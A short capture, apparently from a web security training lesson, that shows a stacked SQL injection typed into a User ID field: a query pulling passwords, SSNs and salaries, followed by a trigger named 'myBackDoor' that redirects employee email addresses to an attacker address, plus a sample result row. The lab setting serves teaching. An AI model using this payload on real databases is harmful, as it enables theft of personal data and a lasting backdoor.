 Congratulations. You have successfully completed this lesson.
User ID:
select userid, password, ssn, salary, email from employee where userid=101;CREATE TRIGGER myBackDoor BEFORE
INSERT ON employee FOR EACH ROW BEGIN UPDATE employee SET email='john@hackme.com' WHERE userid =
NEW.userid
Submit
User ID Password SSN Salary E-Mail
101 larry 386-09-5451 100000000 larry@stooges.com